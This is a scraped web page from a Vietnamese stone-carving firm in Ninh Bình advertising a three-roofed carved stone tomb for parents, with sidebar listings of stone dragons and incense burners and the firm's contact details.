			<a href="https://damynghehoangnam.com/rong-da/rong-da-va-banh-xe-luan-hoi-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá và bánh xe luân hồi nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá và bánh xe luân hồi nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-trang-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá trắng tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá trắng tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-3" class="widget block_widget">
		<span class="widget-title "><span>Lư hương đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-song-long-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá Song Long nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá Song Long nguyên khối, l&agrave; một trong những Mẫu Lư hương					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-dinh-huong-da-trang/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng, l&agrave; một trong những Mẫu Lư					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tron-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình, l&agrave; một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tu-nhien-vuong-song-long-chau-nguyet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt, l&agrave; một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-khoi-ket-hop-den-da-trang-tri-nhat-ban/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản, l&agrave; một trong					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		<aside id="text-8" class="widget widget_text"><span class="widget-title "><span>Tìm Hiểu Về Hoàng Nam Stone</span></span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;">Từ những khối đá thô sơ, các nghệ nhân của làng nghề truyền thống đá Ninh Vân đã chạm khắc thành những chi tiết tinh tế, mềm mại, sử dụng làm vật trang trí hay chất liệu xây dựng trong các công trình kiến trúc, làm nên một nét đặc trưng của văn hoá Việt Nam.</p>
<p style="text-align: justify;">Hoàng Nam Stone – Luôn đem đến sự hài lòng, mãn nguyện cho quý khách hàng trên mọi miền tổ quốc. Khẳng định <strong>Thương hiệu</strong> <em>“Đá Mỹ Nghệ Hoàng Nam Stone, Nơi khơi nguồn những sản phẩm đẹp!”</em></p>
</div>
		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		


<article id="post-6467" class="post-6467 post type-post status-publish format-standard has-post-thumbnail hentry category-mo-da-3-mai tag-mo-3-mai tag-mo-co-mai tag-mo-da-tu-nhien tag-mo-da-xanh tag-sua-mo-da tag-xay-mo-da">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/" rel="category tag">Mộ đá 3 mái</a></h6>

<h1 class="entry-title">Lăng Mộ đá ba mái đẹp cho Bố Mẹ</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T15:57:00+07:00">26/04/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://damynghehoangnam.com/author/post/">VU ANH DUONG</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/">
    <img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<p><strong>Lăng Mộ đá ba mái đẹp cho Bố Mẹ</strong>, được ch&uacute;ng t&ocirc;i thi c&ocirc;ng, x&acirc;y dựng theo một quy tr&igrave;nh b&agrave;i bản, từ kh&acirc;u:&nbsp;</p>
<ul>
<li>Nhận tư vấn, y&ecirc;u cầu cụ thể;</li>
<li>Khảo s&aacute;t thiết kế bản vẽ chi tiết;</li>
<li>Thống nhất k&iacute;ch thước, tỉ lệ, chi tiết hoa văn của Mộ đ&aacute;;</li>
<li>Lựa chọn chất liệu đ&aacute; xanh một c&aacute;ch kỹ lưỡng, đảm bảo c&aacute;c yếu tố độ bền, t&iacute;nh thẩm mỹ, liền khối;</li>
<li>Chế t&aacute;c v&agrave; chạm khắc CNC v&agrave; gia c&ocirc;ng lại c&aacute;c chi tiết, đường n&eacute;t, tạo sự tự nhi&ecirc;n, mềm mại nhất cho phần mộ;</li>
<li>Vận chuyển, lắp đặt v&agrave; ho&agrave;n thiện, đ&aacute;nh b&oacute;ng tại khu nghĩa trang lắp đặt.</li>
</ul>
<p>Đ&aacute; Mỹ Nghệ Ho&agrave;ng Nam Ninh B&igrave;nh &#8211; Đơn vị Uy t&iacute;n &#8211; Thương hiệu &#8211; Điểm dừng của sự lựa chọn trong tư vấn, x&acirc;y dựng c&aacute;c c&ocirc;ng tr&igrave;nh, sản phẩm đ&aacute; mỹ nghệ hiện nay. Mọi chi tiết tư vấn, b&aacute;o gi&aacute; <strong>Lăng Mộ đá ba mái đẹp cho Bố Mẹ</strong> qu&yacute; kh&aacute;ch li&ecirc;n hệ <strong>hotline:&nbsp;0982.150.102 (Zalo).</strong></p>
<figure id="attachment_6736" aria-describedby="caption-attachment-6736" style="width: 1280px" class="wp-caption aligncenter"><a title="Lăng Mộ đá ba mái đẹp cho Bố Mẹ.jpg" href="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg" target="_blank" rel="noopener"><img loading="lazy" class="img img-responsive wp-image-96 size-full" title="Lang Mo da ba mai dep cho Bo Me" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg" alt="Lang Mo da ba mai dep cho Bo Me" width="800" height="598" /></a><figcaption id="caption-attachment-6736" class="wp-caption-text">Lang Mo da ba mai dep cho Bo Me</figcaption></figure>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20ba%20m%C3%A1i%20%C4%91%E1%BA%B9p%20cho%20B%E1%BB%91%20M%E1%BA%B9 - https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20ba%20m%C3%A1i%20%C4%91%E1%BA%B9p%20cho%20B%E1%BB%91%20M%E1%BA%B9&amp;body=Check%20this%20out:%20https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" rel="nofollow" class="icon primary button round tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/&amp;media=https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg&amp;description=L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20ba%20m%C3%A1i%20%C4%91%E1%BA%B9p%20cho%20B%E1%BB%91%20M%E1%BA%B9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/&title=L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20ba%20m%C3%A1i%20%C4%91%E1%BA%B9p%20cho%20B%E1%BB%91%20M%E1%BA%B9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Chuyên mục đá mỹ nghệ: <a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/" rel="category tag">Mộ đá 3 mái</a>, từ khóa: <a href="https://damynghehoangnam.com/tag/mo-3-mai/" rel="tag">mộ 3 mái</a>, <a href="https://damynghehoangnam.com/tag/mo-co-mai/" rel="tag">mộ có mái</a>, <a href="https://damynghehoangnam.com/tag/mo-da-tu-nhien/" rel="tag">mộ đá tự nhiên</a>, <a href="https://damynghehoangnam.com/tag/mo-da-xanh/" rel="tag">mộ đá xanh</a>, <a href="https://damynghehoangnam.com/tag/sua-mo-da/" rel="tag">sửa mộ đá</a>, <a href="https://damynghehoangnam.com/tag/xay-mo-da/" rel="tag">xây mộ đá</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					<a href="https://daninhvan.net" title="Đá Ninh Vân" target="_blank">Đá Mỹ Nghệ</a> Hoàng Nam
				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/mau-mo-da-mot-mai-dep-ket-hop-mo-3-mai/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Mẫu Mộ đá một mái đẹp kết hợp Mộ 3 mái</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://damynghehoangnam.com/cuon-thu-da/cot-da-bac-them-da-tu-nhien-ket-hop-binh-phong-chan/" rel="next">Cột đá Bậc thềm đá tự nhiên kết hợp bình phong chấn <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/#respond" style="display:none;">Hủy</a></small></h3><form action="https://damynghehoangnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_586244087">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1214773505">


	<div id="col-985551704" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-1481399864" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
					</div>

	

	<div id="col-1564648832" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

